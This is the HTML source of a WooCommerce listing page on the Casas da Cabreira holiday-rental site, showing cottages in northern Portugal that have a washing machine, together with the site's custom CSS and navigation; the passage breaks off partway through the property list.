<meta name="msapplication-TileImage" content="https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.orderby {
	display:none;
}
.copyright-bar{
	display:none;
}
.widget-title{
	display:none;
}

/* Menus */
.main-navigation{
	background-color:#006600;

}
.main-navigation .main-nav ul li[class*="current-menu-"] > a{
	background-color:#004400;
	color:#FFFFCC;
} 

.main-navigation .main-nav ul li[class*="current-menu-"] > a{
	background-color:#004400;
	color:#FFFFCC;
}


.main-navigation .main-nav ul li a, menu-togle{
	color:#FFFFCC;
}

.main-navigation .menu > .menu-item > a::after {
	content: "";
  position: absolute;
  right: 0;
  left: 50%;
  bottom: 15px;
  -webkit-transform:
		translateX(-50%);
  transform: translateX(-50%);
  display: block;
  width: 0;
  height: 2px;
  background-color: currentColor;
  transition: 0.3s width ease;
}

.main-navigation .menu > .menu-item.current-menu-item > a::after,
.main-navigation .menu > .menu-item.current-menu-ancestor > a::after, .main-navigation .menu > .menu-item > a:hover::after {
   width: 100%;
	 background-color:#FFFFCC;
}

.main-navigation .menu > .menu-item.current-menu-item > a::after,
.main-navigation .menu > .menu-item.current-menu-ancestor > a::after, .main-navigation .menu > .menu-item > a:hover {
	 background-color:#004400;
	 color:#FFFFCC;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover, .main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{
	 background-color:#004400;
	 color:#FFFFCC;
}


/*
 * Footer
 * */
.site-info{
	 background-color:#006600;
	 color:#FFFFCC;
	 height:0px;
}
.copyright-bar{
	display:none;
}





/*background-colors*/
.site-header{
	background-color: #FFFFCC;
}
#page{
	background-color:#FFFFCC;
}


.widget .widget-woof{
	background-color:#FFFFCC
	
}
.widget input[type="search"] {
	background-color:#FFFFCC
}



.woocommerce-info{
	color:#004400;
	border-top-color:#004400;
	background-color:#FFFFAA;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    font-family: WooCommerce;
    content: '\e028';
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
	  color:#004400;
}

.woof_products_top_panel > ul > li > a {
	color:#004400;
}

/*????*/
.button.product_type_simple {
	display:none;
	visibility: hidden;
}


input[type="text"],
input[type="email"],
textarea
{
	background-color: #fff;
  color: #000;
	margin-top:1vh;
	margin-bottom:2vh;
	border-radius:20px;
}



/*Cottages and Vilas Page*/
/*Primary*/
@media (min-width: 1025px){
.grid-75 {
    width: 80%;
	}
}

@media (min-width: 1025px){
.push-25 {
    left: 20%;
	}
}

/*left sidebar*/
@media (min-width: 1025px){
.pull-75 {
    left: -80%;
}}

@media (min-width: 1025px){
.grid-25 {
    width: 20%;
}}


/*Select directly by property name*/
.chosen-container-multi 
.chosen-choices
{
	border-radius:10px;
	border-color: #006600;
}


/*Cottages and Vilas Page*/


/*a href*/
a:link, a:visited,  a:hover,  a:active { color:#990000; }


/* center footer */

.footer-widgets {
    background-color: #006600;
		text-align: center;
}

.sfsi_widget .norm_row {
  float: none;
  margin: 0 auto;
  position: relative !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 margin-bottom:20px;
}


.button.product_type_simple{
	visibility:visible;
	
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	display:none;
}


.elementor-slideshow__footer{
	display: none;
}
.woocommerce ul.products li.product .button {
	display: none;
}


		</style>
		</head>

<body class="archive tax-pa_washing-machine term-yes term-55 wp-custom-logo wp-embed-responsive theme-generatepress sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js translatepress-en_US left-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover elementor-default elementor-kit-4071" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header grid-container grid-parent" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://www.casas-da-cabreira.com/" title="Casas da Cabreira" rel="home">
						<img  class="header-image is-logo-image" alt="Casas da Cabreira" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-cdc-middel.jpg" title="Casas da Cabreira" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation grid-container grid-parent sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-principal" class=" menu sf-menu"><li id="menu-item-4375" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-4375"><a href="https://www.casas-da-cabreira.com/washing-machine/yes/"><span data-no-translation><img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span><span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4373" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4373"><a href="https://www.casas-da-cabreira.com/nl/washing-machine/yes/"><span data-no-translation><img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL_formal.png" width="18" height="12" alt="nl_NL_formal" title="Dutch"><span class="trp-ls-language-name">Dutch</span></span></a></li>
	<li id="menu-item-4372" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-4372"><a href="https://www.casas-da-cabreira.com/pt/washing-machine/yes/"><span data-no-translation><img class="trp-flag-image" src="https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png" width="18" height="12" alt="pt_PT" title="Portuguese"><span class="trp-ls-language-name">Portuguese</span></span></a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38"><a href="https://www.casas-da-cabreira.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.casas-da-cabreira.com/cottages-and-villas/">Cottages and Villas</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.casas-da-cabreira.com/travel-information/">Travel Information</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.casas-da-cabreira.com/map-of-the-region/">Map of the Region</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.casas-da-cabreira.com/about-us-contacts/">About Us &#038; Contacts</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.casas-da-cabreira.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.casas-da-cabreira.com/extras/">Extras</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.casas-da-cabreira.com/reviews/">Reviews</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
					<div id="primary" class="content-area grid-parent mobile-grid-100 push-25 grid-75 tablet-push-25 tablet-grid-75">
			<main id="main" class="site-main">
								<article id="post-2291" class="post-2291 product type-product status-publish has-post-thumbnail product_cat-cottages-and-villas pa_central-heating-yes pa_dishwasher-yes pa_house-name-adigueiro pa_persons-5-to-6 pa_swimming-pool-yes-private pa_washing-machine-yes pa_wifi-yes first instock shipping-taxable product-type-simple" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb"><a href="https://www.casas-da-cabreira.com">Home</a>&nbsp;&#47;&nbsp;Product Washing machine&nbsp;&#47;&nbsp;yes</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">yes</h1>
	
	</header>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1–16 of 24 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2291 status-publish first instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/adigueiro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/adigueiro/vakantiehuis-noord-portugal-adiext1g-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Adigueiro</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/adigueiro/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2291" data-product_sku="" aria-label="Read more about &ldquo;Adigueiro&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2408 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-da-cortinha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/cortinha/corext2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/cortinha/corext2-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/cortinha/corext2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa da Cortinha</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-da-cortinha/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2408" data-product_sku="" aria-label="Read more about &ldquo;Casa da Cortinha&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2423 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-das-eiras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/eiras/eirext2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/eiras/eirext2-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/eiras/eirext2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa das Eiras</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-das-eiras/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2423" data-product_sku="" aria-label="Read more about &ldquo;Casa das Eiras&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2385 status-publish last instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-baulhe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/baulhe/blhext2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/baulhe/blhext2-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/baulhe/blhext2-600x450.jpg 600w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/baulhe/blhext2.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa de Baúlhe</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-baulhe/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2385" data-product_sku="" aria-label="Read more about &ldquo;Casa de Baúlhe&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2394 status-publish first instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-castelrei/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2023/05/Casa_Castel_Rei_web-7-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa de Castel&#8217;Rei</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-castelrei/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2394" data-product_sku="" aria-label="Read more about &ldquo;Casa de Castel&#039;Rei&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2466 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-jose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/jose/josext1g-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/jose/josext1g-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/jose/josext1g.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa de José</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-jose/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2466" data-product_sku="" aria-label="Read more about &ldquo;Casa de José&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2474 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-lemos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/lemos/lemosext1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa de Lemos</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-lemos/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2474" data-product_sku="" aria-label="Read more about &ldquo;Casa de Lemos&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-4866 status-publish last instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-toubres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-1024x768.jpg 1024w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-768x576.jpg 768w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-1536x1152.jpg 1536w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-2048x1536.jpg 2048w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-16x12.jpg 16w, https://www.casas-da-cabreira.com/wp-content/uploads/2023/03/IMG_1125-600x450.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa de Toubres</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-de-toubres/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="4866" data-product_sku="" aria-label="Read more about &ldquo;Casa de Toubres&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2427 status-publish first instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-ermal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/ermal/ermext1g-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/ermal/ermext1g-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/ermal/ermext1g.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa do Ermal</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-ermal/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2427" data-product_sku="" aria-label="Read more about &ldquo;Casa do Ermal&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2470 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-lago/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/lago/lagext1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa do Lago</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-lago/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2470" data-product_sku="" aria-label="Read more about &ldquo;Casa do Lago&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2488 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-monte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/monte/monext2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/monte/monext2-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/monte/monext2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa do Monte</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-monte/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2488" data-product_sku="" aria-label="Read more about &ldquo;Casa do Monte&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2536 status-publish last instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-valle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/10/pool1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa do Valle</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-do-valle/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2536" data-product_sku="" aria-label="Read more about &ldquo;Casa do Valle&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2484 status-publish first instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-moinho-da-porta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2023/05/203f9181-7724-408a-b4ef-6c9a87f35999-300x225.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa Moinho da Porta</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-moinho-da-porta/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2484" data-product_sku="" aria-label="Read more about &ldquo;Casa Moinho da Porta&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2983 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-moinho-da-porta-studio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/11/studio-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Casa Moinho da Porta Studio</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-moinho-da-porta-studio/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2983" data-product_sku="" aria-label="Read more about &ldquo;Casa Moinho da Porta Studio&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2497 status-publish instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-parada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/parada/parext2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/parada/parext2-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/parada/parext2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa Parada</h2>
</a><a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-parada/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2497" data-product_sku="" aria-label="Read more about &ldquo;Casa Parada&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2516 status-publish last instock product_cat-cottages-and-villas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.casas-da-cabreira.com/cottages-and-villas/casa-poula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/poula/pouext1g-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/poula/pouext1g-300x225.jpg 300w, https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/poula/pouext1g.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Casa Poula</h2>
